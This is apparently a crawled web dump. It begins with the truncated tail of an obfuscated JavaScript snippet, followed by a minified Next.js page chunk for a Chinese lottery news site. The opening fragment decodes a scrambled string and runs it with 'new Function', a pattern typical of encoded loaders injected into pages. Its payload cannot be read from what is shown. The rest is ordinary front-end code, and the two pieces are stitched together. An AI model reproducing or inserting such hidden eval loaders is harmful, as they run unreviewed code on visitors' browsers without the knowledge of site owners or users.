Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sniuw.com/_next/static/chunks/app/news/%5BidHtml%5D/page-f3473cee718b75a1.js
body_size: 2804
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[504],{94805:function(e,t,n){Promise.resolve().then(n.bind(n,71646)),Promise.resolve().then(n.bind(n,1964))},71646:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var c=n(57437),s=n(79559),i=n(24033),l=n(2265),r=n(93092),o=n.n(r),a=n(61396),_=n.n(a);function u(e){let{title:t="",backArrow:n=!0,isH1:r=!0,bgc:a,leftFunc:u}=e,d=(0,i.useRouter)(),f=(0,i.useSearchParams)(),[m,h]=(0,l.useState)({});(0,l.useEffect)(()=>{h(JSON.parse(localStorage.getItem("querys")||"{}"))},[f]),(0,l.useEffect)(()=>{window.scrollTo(0,0)},[d]);let p=(0,c.jsx)("i",{className:"iconfont icon-arrow-left"}),x=(0,c.jsx)(_(),{href:"/".concat(m.homeCp?"?cp="+m.homeCp:""),children:(0,c.jsx)("i",{className:"iconfont icon-wap-home-o"})});return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("header",{className:o().header,children:[(0,c.jsx)(s.Eq,{position:"top"}),(0,c.jsx)(s.l2,{style:a,className:o().navbar,onBack:u||function(){history.length<=1?d.push("/"):d.back()},backArrow:n&&p,right:n&&x,children:r?(0,c.jsx)("h1",{children:t}):(0,c.jsx)("h2",{children:t})})]})})}},75630:function(e,t,n){"use strict";n.d(t,{C:function(){return f},Z:function(){return m}});var c=n(57437),s=n(4785),i=n.n(s),l=n(79559),r=n(61396),o=n.n(r),a=n(16691),_=n.n(a),u=n(35195);let d={ssq:"福彩",dlt:"体彩",fc3d:"福彩",kl8:"福彩",qlc:"福彩",pl5:"体彩",qxc:"体彩",pl3:"体彩"};function f(e){let{data:t}=e;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("ul",{className:i().art_list,children:t[0].map((e,t)=>(0,c.jsx)(m,{data:e},e.id))}),(0,c.jsx)("div",{className:i().more,children:(0,c.jsx)(o(),{href:"/news",children:(0,c.jsx)(l.zx,{size:"small",shape:"rounded",children:"查看更多"})})})]})}function m(e){let{data:t}=e;return(0,c.jsx)("li",{children:(0,c.jsxs)(o(),{className:i().card,href:"/news/".concat(t.id,".html"),children:[t.cover?(0,c.jsx)(_(),{src:t.cover,width:128,height:85,alt:t.title,unoptimized:!0,referrerPolicy:"no-referrer"}):null,(0,c.jsxs)("div",{children:[(0,c.jsx)(l.mH,{className:i().eli,rows:2,content:t.title}),(0,c.jsxs)("div",{className:i().tag,children:["福彩"==d[t.cp]?(0,c.jsx)(l.Vp,{color:"#ff5b5d",fill:"outline",children:d[t.cp]}):null,"体彩"==d[t.cp]?(0,c.jsx)(l.Vp,{color:"#ff5b5d",fill:"outline",children:d[t.cp]}):null,JSON.parse(t.tag||"[]").map((e,n)=>(0,c.jsx)(l.Vp,{color:"#4f99ff",fill:"outline",children:e},"".concat(t.id,"_").concat(n)))]}),(0,c.jsxs)("div",{className:i().time,children:[(0,c.jsxs)("time",{children:[(0,c.jsx)("i",{className:"iconfont icon-clock-o"}),(0,u.sw)(t.create_time)]}),(0,c.jsxs)("span",{children:[(0,c.jsx)("i",{className:"iconfont icon-eye-o"}),t.click]})]})]})]})})}},1964:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return _}});var c=n(57437),s=n(47063),i=n.n(s),l=n(35195),r=n(79559),o=n(75630);let a={ssq:"福彩",dlt:"体彩",fc3d:"福彩",kl8:"福彩",qlc:"福彩",pl5:"体彩",qxc:"体彩",pl3:"体彩"};function _(e){let{data:t,tuiList:n}=e;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)("div",{className:i().main,children:[(0,c.jsx)("h1",{children:t.title}),(0,c.jsxs)("div",{className:i().tag,children:["福彩"==a[t.cp]?(0,c.jsx)(r.Vp,{color:"#ff5b5d",fill:"outline",children:a[t.cp]}):null,"体彩"==a[t.cp]?(0,c.jsx)(r.Vp,{color:"#ff5b5d",fill:"outline",children:a[t.cp]}):null,JSON.parse(t.tag||"[]").map((e,n)=>(0,c.jsx)(r.Vp,{color:"#4f99ff",fill:"outline",children:e},"".concat(t.id,"_").concat(n)))]}),(0,c.jsxs)("div",{className:i().time,children:[(0,c.jsxs)("time",{children:[(0,c.jsx)("i",{className:"iconfont icon-clock-o"}),(0,l.sw)(t.create_time)]}),(0,c.jsxs)("span",{children:[(0,c.jsx)("i",{className:"iconfont icon-eye-o"}),t.click]})]}),(0,c.jsx)("article",{dangerouslySetInnerHTML:{__html:t.text}})]}),(0,c.jsx)("div",{className:i().tip,children:"声明：本站部分文章来源于网络，版权归原作者所有，如有侵权，请联系删除！"}),n.length>0?(0,c.jsx)(r.iz,{children:"热门推荐"}):null,(0,c.jsx)("ul",{className:i().tui,children:n.map(e=>(0,c.jsx)(o.Z,{data:e},e.id))})]})}},67447:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return o},default:function(){return a}});let c=n(21024),s=n(38630),i=n(76184),l=n(81749),r=c._(n(10536)),o=e=>{(0,i.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,s.getImgProps)(e,{defaultLoader:r.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},a=l.Image},35195:function(e,t,n){"use strict";n.d(t,{FO:function(){return l},K:function(){return r},iA:function(){return c},sw:function(){return i},yZ:function(){return s}});let c=e=>e>=1e8?"".concat((e/1e8).toFixed(2),"亿"):e>=1e4?"".concat((e/1e4).toFixed(0),"万"):"".concat(e,"元"),s=e=>"".concat(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","));function i(e){let t=e.getFullYear(),n=e.getMonth()+1,c=e.getDate(),s=e.getHours(),i=e.getMinutes();return"".concat(t,"-").concat(n<10?"0"+n:n,"-").concat(c<10?"0"+c:c," ").concat(s<10?"0"+s:s,":").concat(i<10?"0"+i:i)}function l(e){let t=e.getFullYear(),n=e.getMonth()+1,c=e.getDate(),s=e.getHours(),i=e.getMinutes(),l=e.getSeconds();return"".concat(t,"-").concat(n<10?"0"+n:n,"-").concat(c<10?"0"+c:c," ").concat(s<10?"0"+s:s,":").concat(i<10?"0"+i:i,":").concat(l<10?"0"+l:l)}function r(e,t,n){let c="object"==typeof n?n:new Date(n),s="";for(let t=0;t<3;t++){c.setDate(c.getDate()+1);let t=c.getDay();if(e.indexOf(t)>=0)break}let i=t.slice(0,-3),l=c.getFullYear().toString();if((l=2==i.length?l.slice(2):l)==i){let e=+t.slice(-3)+1;e<10?e="00"+e:e<100&&(e="0"+e),s=l+e}else s=l+"001";return{issue:s,date:function(e){let t=(e="object"==typeof e?e:new Date(e)).getFullYear(),n=e.getMonth()+1,c=e.getDate();return"".concat(t,"-").concat(n<10?"0"+n:n,"-").concat(c<10?"0"+c:c)}(c)}}},93092:function(e){e.exports={header:"s_header__UOq95",navbar:"s_navbar__V_nmn",click:"s_click__DHvAv",select:"s_select__QPecZ"}},4785:function(e){e.exports={banner:"s_banner__M06RD",notice:"s_notice__94uCA",grid:"s_grid__XiV6G",hot:"s_hot__Kj7x8",open:"s_open__dMVSq",tabs:"s_tabs__Sec46",line0:"s_line0__4C_Kf",sdfl:"s_sdfl__L9Zf8",cont:"s_cont__FLgLj",top:"s_top__buicW",center:"s_center__GqqVy",num:"s_num__EAerr",ball:"s_ball__k3zxs",red:"s_red__fsBzr",blue:"s_blue__jnxd9",kl8_num:"s_kl8_num__E9FBy",art_list:"s_art_list__N3nnF",more:"s_more__H4KWm",bottom:"s_bottom__9dJKw",card:"s_card__M6CP8",eli:"s_eli__jY6wy",tag:"s_tag__RiT6o",time:"s_time__0qKuz"}},47063:function(e){e.exports={main:"s_main__ZHEm0",tag:"s_tag__3NhRO",time:"s_time__0X0h9",tip:"s_tip__n_Zyx",list:"s_list__LHb0r",tui:"s_tui__TcGVo",pagination:"s_pagination__qr1RZ"}},16691:function(e,t,n){e.exports=n(67447)}},function(e){e.O(0,[941,396,749,971,938,744],function(){return e(e.s=94805)}),_N_E=e.O()}]);